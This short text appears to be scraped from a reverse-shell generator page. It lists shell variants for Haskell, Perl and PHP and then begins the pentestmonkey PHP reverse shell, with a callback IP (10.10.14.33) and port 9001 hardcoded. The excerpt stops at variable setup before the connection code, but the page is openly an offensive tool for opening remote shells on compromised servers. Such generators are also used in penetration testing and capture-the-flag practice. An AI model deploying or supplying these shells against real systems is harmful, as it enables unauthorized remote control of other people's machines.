 Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.33';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;